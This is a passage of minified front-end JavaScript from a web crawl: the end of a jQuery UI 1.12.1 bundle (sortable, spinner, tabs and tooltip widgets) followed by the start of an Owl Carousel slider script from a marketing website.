efore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling);this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))});!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())});if(this!==this.currentContainer&&!e){s.push(function(t){this._trigger("remove",t,this._uiHash())});s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer));s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))}function n(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(i=this.containers.length-1;0<=i;i--){e||s.push(n("deactivate",this,this.containers[i]));if(this.containers[i].containerCache.over){s.push(n("out",this,this.containers[i]));this.containers[i].containerCache.over=0}}if(this.storedCursor){this.document.find("body").css("cursor",this.storedCursor);this.storedStylesheet.remove()}this._storedOpacity&&this.helper.css("opacity",this._storedOpacity);this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex);this.dragging=!1;e||this._trigger("beforeStop",t,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(!this.cancelHelperRemoval){this.helper[0]!==this.currentItem[0]&&this.helper.remove();this.helper=null}if(!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}this.fromOutside=!1;return!this.cancelHelperRemoval},_trigger:function(){!1===$.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||$([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}});function O(e){return function(){var t=this.element.val();e.apply(this,arguments);this._refresh();t!==this.element.val()&&this._trigger("change")}}$.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);this._setOption("min",this.options.min);this._setOption("step",this.options.step);""!==this.value()&&this._value(this.element.val(),!0);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var s=this._super(),n=this.element;$.each(["min","max","step"],function(t,e){var i=n.attr(e);null!=i&&i.length&&(s[e]=i)});return s},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){if(this.cancelBlur)return delete this.cancelBlur,void 0;this._stop();this._refresh();this.previous!==this.element.val()&&this._trigger("change",t)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((0<e?1:-1)*this.options.step,t);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100);t.preventDefault()}},"mousedown .ui-spinner-button":function(t){var e=this.element[0]===$.ui.safeActiveElement(this.document[0])?this.previous:this.element.val();function i(){if(!(this.element[0]===$.ui.safeActiveElement(this.document[0]))){this.element.trigger("focus");this.previous=e;this._delay(function(){this.previous=e})}}t.preventDefault();i.call(this);this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;i.call(this)});!1!==this._start(t)&&this._repeat(null,$(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if($(t.currentTarget).hasClass("ui-state-active")){if(!1===this._start(t))return!1;this._repeat(null,$(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)}},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance();this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content");this._addClass("ui-spinner-input");this.element.attr("role","spinbutton");this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}});this._removeClass(this.buttons,"ui-corner-all");this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up");this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down");this.buttons.first().button({icon:this.options.icons.up,showLabel:!1});this.buttons.last().button({icon:this.options.icons.down,showLabel:!1});this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&0<this.uiSpinner.height()&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var e=this.options,i=$.ui.keyCode;switch(t.keyCode){case i.UP:this._repeat(null,1,t);return!0;case i.DOWN:this._repeat(null,-1,t);return!0;case i.PAGE_UP:this._repeat(null,e.page,t);return!0;case i.PAGE_DOWN:this._repeat(null,-e.page,t);return!0}return!1},_start:function(t){if(!this.spinning&&!1===this._trigger("start",t))return!1;this.counter||(this.counter=1);return this.spinning=!0},_repeat:function(t,e,i){t=t||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,e,i)},t);this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1);i=this._adjustValue(i+t*this._increment(this.counter));if(!this.spinning||!1!==this._trigger("spin",e,{value:i})){this._value(i);this.counter++}},_increment:function(t){var e=this.options.incremental;return e?$.isFunction(e)?e(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return t=null!==this.options.min?Math.max(t,this._precisionOf(this.options.min)):t},_precisionOf:function(t){var t=t.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_adjustValue:function(t){var e=this.options,i=null!==e.min?e.min:0,s=t-i;t=i+Math.round(s/e.step)*e.step;t=parseFloat(t.toFixed(this._precision()));return null!==e.max&&t>e.max?e.max:null!==e.min&&t<e.min?e.min:t},_stop:function(t){if(this.spinning){clearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=!1;this._trigger("stop",t)}},_setOption:function(t,e){var i;if("culture"===t||"numberFormat"===t){i=this._parse(this.element.val());this.options[t]=e;this.element.val(this._format(i))}else{"max"!==t&&"min"!==t&&"step"!==t||"string"==typeof e&&(e=this._parse(e));if("icons"===t){i=this.buttons.first().find(".ui-icon");this._removeClass(i,null,this.options.icons.up);this._addClass(i,null,e.up);i=this.buttons.last().find(".ui-icon");this._removeClass(i,null,this.options.icons.down);this._addClass(i,null,e.down)}this._super(t,e)}},_setOptionDisabled:function(t){this._super(t);this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t);this.element.prop("disabled",!!t);this.buttons.button(t?"disable":"enable")},_setOptions:O(function(t){this._super(t)}),_parse:function(t){return""===(t="string"==typeof t&&""!==t?window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t:t)||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null!==t&&t===this._adjustValue(t)},_value:function(t,e){var i;if(""!==t&&null!==(i=this._parse(t))){e||(i=this._adjustValue(i));t=this._format(i)}this.element.val(t);this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:O(function(t){this._stepUp(t)}),_stepUp:function(t){if(this._start()){this._spin((t||1)*this.options.step);this._stop()}},stepDown:O(function(t){this._stepDown(t)}),_stepDown:function(t){if(this._start()){this._spin((t||1)*-this.options.step);this._stop()}},pageUp:O(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:O(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){if(!arguments.length)return this._parse(this.element.val());O(this._value).call(this,t)},widget:function(){return this.uiSpinner}});!1!==$.uiBackCompat&&$.widget("ui.spinner",$.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}});var A;$.ui.spinner;$.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(A=/#.*$/,function(t){var e=t.href.replace(A,""),i=location.href.replace(A,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1;this._addClass("ui-tabs","ui-widget ui-widget-content");this._toggleClass("ui-tabs-collapsible",null,t.collapsible);this._processTabs();t.active=this._initialActive();$.isArray(t.disabled)&&(t.disabled=$.unique(t.disabled.concat($.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort());!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=$();this._refresh();this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,s=location.hash.substring(1);if(null===i){s&&this.tabs.each(function(t,e){if($(e).attr("aria-controls")===s)return i=t,!1});null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)}!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0);return i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):$()}},_tabKeydown:function(t){var e=$($.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),s=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:i++;break;case $.ui.keyCode.UP:case $.ui.keyCode.LEFT:s=!1;i--;break;case $.ui.keyCode.END:i=this.anchors.length-1;break;case $.ui.keyCode.HOME:i=0;break;case $.ui.keyCode.SPACE:t.preventDefault();clearTimeout(this.activating);this._activate(i);return;case $.ui.keyCode.ENTER:t.preventDefault();clearTimeout(this.activating);this._activate(i!==this.options.active&&i);return;default:return}t.preventDefault();clearTimeout(this.activating);i=this._focusNextTab(i,s);if(!t.ctrlKey&&!t.metaKey){e.attr("aria-selected","false");this.tabs.eq(i).attr("aria-selected","true");this.activating=this._delay(function(){this.option("active",i)},this.delay)}}},_panelKeydown:function(t){if(!this._handlePageNav(t)&&t.ctrlKey&&t.keyCode===$.ui.keyCode.UP){t.preventDefault();this.active.trigger("focus")}},_handlePageNav:function(t){if(t.altKey&&t.keyCode===$.ui.keyCode.PAGE_UP)return this._activate(this._focusNextTab(this.options.active-1,!1)),!0;if(t.altKey&&t.keyCode===$.ui.keyCode.PAGE_DOWN)return this._activate(this._focusNextTab(this.options.active+1,!0)),!0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==$.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){t=this._findNextTab(t,e);this.tabs.eq(t).trigger("focus");return t},_setOption:function(t,e){if("active"===t)return this._activate(e),void 0;this._super(t,e);if("collapsible"===t){this._toggleClass("ui-tabs-collapsible",null,e);e||!1!==this.options.active||this._activate(0)}"event"===t&&this._setupEvents(e);"heightStyle"===t&&this._setupHeightStyle(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=$.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)});this._processTabs();if(!1!==t.active&&this.anchors.length)if(this.active.length&&!$.contains(this.tablist[0],this.active[0]))if(this.tabs.length===t.disabled.length){t.active=!1;this.active=$()}else this._activate(this._findNextTab(Math.max(0,t.active-1),!1));else t.active=this.tabs.index(this.active);else{t.active=!1;this.active=$()}this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"});if(this.active.length){this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});this._addClass(this.active,"ui-tabs-active","ui-state-active");this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})}else this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var l=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist");this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header");this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){$(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){$(this).closest("li").is(".ui-state-disabled")&&this.blur()});this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1});this._addClass(this.tabs,"ui-tabs-tab","ui-state-default");this.anchors=this.tabs.map(function(){return $("a",this)[0]}).attr({role:"presentation",tabIndex:-1});this._addClass(this.anchors,"ui-tabs-anchor");this.panels=$();this.anchors.each(function(t,e){var i,s,n,o=$(e).uniqueId().attr("id"),a=$(e).closest("li"),r=a.attr("aria-controls");if(l._isLocal(e)){n=(i=e.hash).substring(1);s=l.element.find(l._sanitizeSelector(i))}else{n=a.attr("aria-controls")||$({}).uniqueId()[0].id;(s=l.element.find(i="#"+n)).length||(s=l._createPanel(n)).insertAfter(l.panels[t-1]||l.tablist);s.attr("aria-live","polite")}s.length&&(l.panels=l.panels.add(s));r&&a.data("ui-tabs-aria-controls",r);a.attr({"aria-controls":n,"aria-labelledby":o});s.attr("aria-labelledby",o)});this.panels.attr("role","tabpanel");this._addClass(this.panels,"ui-tabs-panel","ui-widget-content");if(t){this._off(t.not(this.tabs));this._off(e.not(this.anchors));this._off(i.not(this.panels))}},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return $("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;$.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(i=0;e=this.tabs[i];i++){e=$(e);if(!0===t||-1!==$.inArray(i,t)){e.attr("aria-disabled","true");this._addClass(e,null,"ui-state-disabled")}else{e.removeAttr("aria-disabled");this._removeClass(e,null,"ui-state-disabled")}}this.options.disabled=t;this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&$.each(t.split(" "),function(t,e){i[e]="_eventHandler"});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(!0,this.anchors,{click:function(t){t.preventDefault()}});this._on(this.anchors,i);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();if("fill"===t){i=e.height();i-=this.element.outerHeight()-this.element.height();this.element.siblings(":visible").each(function(){var t=$(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))});this.element.children().not(this.panels).each(function(){i-=$(this).outerHeight(!0)});this.panels.each(function(){$(this).height(Math.max(0,i-$(this).innerHeight()+$(this).height()))}).css("overflow","auto")}else if("auto"===t){i=0;this.panels.each(function(){i=Math.max(i,$(this).height("").height())}).height(i)}},_eventHandler:function(t){var e=this.options,i=this.active,s=$(t.currentTarget).closest("li"),n=s[0]===i[0],o=n&&e.collapsible,a=o?$():this._getPanelForTab(s),r=i.length?this._getPanelForTab(i):$(),i={oldTab:i,oldPanel:r,newTab:o?$():s,newPanel:a};t.preventDefault();if(!(s.hasClass("ui-state-disabled")||s.hasClass("ui-tabs-loading")||this.running||n&&!e.collapsible||!1===this._trigger("beforeActivate",t,i))){e.active=!o&&this.tabs.index(s);this.active=n?$():s;this.xhr&&this.xhr.abort();r.length||a.length||$.error("jQuery UI Tabs: Mismatching fragment identifier.");a.length&&this.load(this.tabs.index(s),t);this._toggle(t,i)}},_toggle:function(t,e){var i=this,s=e.newPanel,n=e.oldPanel;this.running=!0;function o(){i.running=!1;i._trigger("activate",t,e)}function a(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active");if(s.length&&i.options.show)i._show(s,i.options.show,o);else{s.show();o()}}if(n.length&&this.options.hide)this._hide(n,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active");a()});else{this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active");n.hide();a()}n.attr("aria-hidden","true");e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"});s.length&&n.length?e.oldTab.attr("tabIndex",-1):s.length&&this.tabs.filter(function(){return 0===$(this).attr("tabIndex")}).attr("tabIndex",-1);s.attr("aria-hidden","false");e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);if(t[0]!==this.active[0]){t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0];this._eventHandler({target:t,currentTarget:t,preventDefault:$.noop})}},_findActive:function(t){return!1===t?$():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+$.ui.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort();this.tablist.removeAttr("role").off(this.eventNamespace);this.anchors.removeAttr("role tabIndex").removeUniqueId();this.tabs.add(this.panels).each(function(){$.data(this,"ui-tabs-destroy")?$(this).remove():$(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")});this.tabs.each(function(){var t=$(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")});this.panels.show();"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;if(!1!==t){if(void 0===i)t=!1;else{i=this._getIndex(i);t=$.isArray(t)?$.map(t,function(t){return t!==i?t:null}):$.map(this.tabs,function(t,e){return e!==i?e:null})}this._setOptionDisabled(t)}},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{t=this._getIndex(t);if(-1!==$.inArray(t,e))return;e=$.isArray(e)?$.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,s){t=this._getIndex(t);function n(t,e){"abort"===e&&o.panels.stop(!1,!0);o._removeClass(i,"ui-tabs-loading");a.removeAttr("aria-busy");t===o.xhr&&delete o.xhr}var o=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),a=this._getPanelForTab(i),r={tab:i,panel:a};if(!this._isLocal(t[0])){this.xhr=$.ajax(this._ajaxSettings(t,s,r));if(this.xhr&&"canceled"!==this.xhr.statusText){this._addClass(i,"ui-tabs-loading");a.attr("aria-busy","true");this.xhr.done(function(t,e,i){setTimeout(function(){a.html(t);o._trigger("load",s,r);n(i,e)},1)}).fail(function(t,e){setTimeout(function(){n(t,e)},1)})}}},_ajaxSettings:function(t,i,s){var n=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return n._trigger("beforeLoad",i,$.extend({jqXHR:t,ajaxSettings:e},s))}}},_getPanelForTab:function(t){t=$(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}});!1!==$.uiBackCompat&&$.widget("ui.tabs",$.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,"ui-tab")}});$.ui.tabs;$.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=$(this).attr("title")||"";return $("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,e){var i=(t.attr("aria-describedby")||"").split(/\s+/);i.push(e);t.data("ui-tooltip-id",e).attr("aria-describedby",$.trim(i.join(" ")))},_removeDescribedBy:function(t){var e=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),e=$.inArray(e,i);-1!==e&&i.splice(e,1);t.removeData("ui-tooltip-id");(i=$.trim(i.join(" ")))?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.liveRegion=$("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this.disabledTitles=$([])},_setOption:function(t,e){var i=this;this._super(t,e);"content"===t&&$.each(this.tooltips,function(t,e){i._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var s=this;$.each(this.tooltips,function(t,e){var i=$.Event("blur");i.target=i.currentTarget=e.element[0];s.close(i,!0)});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=$(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=$(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))});this.disabledTitles=$([])},open:function(t){var i=this,e=$(t?t.target:this.element).closest(this.options.items);if(e.length&&!e.data("ui-tooltip-id")){e.attr("title")&&e.data("ui-tooltip-title",e.attr("title"));e.data("ui-tooltip-open",!0);t&&"mouseover"===t.type&&e.parents().each(function(){var t,e=$(this);if(e.data("ui-tooltip-open")){(t=$.Event("blur")).target=t.currentTarget=this;i.close(t,!0)}if(e.attr("title")){e.uniqueId();i.parents[this.id]={element:this,title:e.attr("title")};e.attr("title","")}});this._registerCloseHandlers(t,e);this._updateContent(e,t)}},_updateContent:function(e,i){var t=this.options.content,s=this,n=i?i.type:null;if("string"==typeof t||t.nodeType||t.jquery)return this._open(i,e,t);(t=t.call(e[0],function(t){s._delay(function(){if(e.data("ui-tooltip-open")){i&&(i.type=n);this._open(i,e,t)}})}))&&this._open(i,e,t)},_open:function(t,e,i){var s,n,o,a=$.extend({},this.options.position);if(i){if(o=this._find(e))return o.tooltip.find(".ui-tooltip-content").html(i),void 0;e.is("[title]")&&(t&&"mouseover"===t.type?e.attr("title",""):e.removeAttr("title"));o=this._tooltip(e);s=o.tooltip;this._addDescribedBy(e,s.attr("id"));s.find(".ui-tooltip-content").html(i);this.liveRegion.children().hide();(o=$("<div>").html(s.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name");o.removeAttr("id").find("[id]").removeAttr("id");o.appendTo(this.liveRegion);if(this.options.track&&t&&/^mouse/.test(t.type)){this._on(this.document,{mousemove:r});r(t)}else s.position($.extend({of:e},this.options.position));s.hide();this._show(s,this.options.show);this.options.track&&this.options.show&&this.options.show.delay&&(n=this.delayedShow=setInterval(function(){if(s.is(":visible")){r(a.of);clearInterval(n)}},$.fx.interval));this._trigger("open",t,{tooltip:s})}function r(t){a.of=t;s.is(":hidden")||s.position(a)}},_registerCloseHandlers:function(t,e){var i={keyup:function(t){if(t.keyCode===$.ui.keyCode.ESCAPE){t=$.Event(t);t.currentTarget=e[0];this.close(t,!0)}}};e[0]!==this.element[0]&&(i.remove=function(){this._removeTooltip(this._find(e).tooltip)});t&&"mouseover"!==t.type||(i.mouseleave="close");t&&"focusin"!==t.type||(i.focusout="close");this._on(!0,e,i)},close:function(t){var e,i=this,s=$(t?t.currentTarget:this.element),n=this._find(s);if(!n)return s.removeData("ui-tooltip-open"),void 0;e=n.tooltip;if(!n.closing){clearInterval(this.delayedShow);s.data("ui-tooltip-title")&&!s.attr("title")&&s.attr("title",s.data("ui-tooltip-title"));this._removeDescribedBy(s);n.hiding=!0;e.stop(!0);this._hide(e,this.options.hide,function(){i._removeTooltip($(this))});s.removeData("ui-tooltip-open");this._off(s,"mouseleave focusout keyup");s[0]!==this.element[0]&&this._off(s,"remove");this._off(this.document,"mousemove");t&&"mouseleave"===t.type&&$.each(this.parents,function(t,e){$(e.element).attr("title",e.title);delete i.parents[t]});n.closing=!0;this._trigger("close",t,{tooltip:e});n.hiding||(n.closing=!1)}},_tooltip:function(t){var e=$("<div>").attr("role","tooltip"),i=$("<div>").appendTo(e),s=e.uniqueId().attr("id");this._addClass(i,"ui-tooltip-content");this._addClass(e,"ui-tooltip","ui-widget ui-widget-content");e.appendTo(this._appendTo(t));return this.tooltips[s]={element:t,tooltip:e}},_find:function(t){t=t.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(t){t.remove();delete this.tooltips[t.attr("id")]},_appendTo:function(t){t=t.closest(".ui-front, dialog");return t=t.length?t:this.document[0].body},_destroy:function(){var s=this;$.each(this.tooltips,function(t,e){var i=$.Event("blur"),e=e.element;i.target=i.currentTarget=e[0];s.close(i,!0);$("#"+t).remove();if(e.data("ui-tooltip-title")){e.attr("title")||e.attr("title",e.data("ui-tooltip-title"));e.removeData("ui-tooltip-title")}});this.liveRegion.remove()}});!1!==$.uiBackCompat&&$.widget("ui.tooltip",$.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass);return t}});$.ui.tooltip});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/owl.js
body_size: 10635
content:
!function($,i,s,a){function h(t,e){this.settings=null;this.options=$.extend({},h.Defaults,e);this.$element=$(t);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}};$.each(["onResize","onThrottledResize"],$.proxy(function(t,e){this._handlers[e]=$.proxy(this[e],this)},this));$.each(h.Plugins,$.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this));$.each(h.Workers,$.proxy(function(t,e){this._pipe.push({filter:e.filter,run:$.proxy(e.run,this)})},this));this.setup();this.initialize()}h.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"};h.Width={Default:"default",Inner:"inner",Outer:"outer"};h.Type={Event:"event",State:"state"};h.Plugins={};h.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,s={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(s);t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];t.items={merge:!1,width:e};for(;s--;){i=this._mergers[s];i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i;t.items.merge=1<i||t.items.merge;o[s]=n?e*i:this._items[s].width()}this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,r="",a="";o/=2;for(;0<o;){t.push(this.normalize(t.length/2,!0));r+=e[t[t.length-1]][0].outerHTML;t.push(this.normalize(e.length-1-(t.length-1)/2,!0));a=e[t[t.length-1]][0].outerHTML+a;--o}this._clones=t;$(r).addClass("cloned").appendTo(this.$stage);$(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var 